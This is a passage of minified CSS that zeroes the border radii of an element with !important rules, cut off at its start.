solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}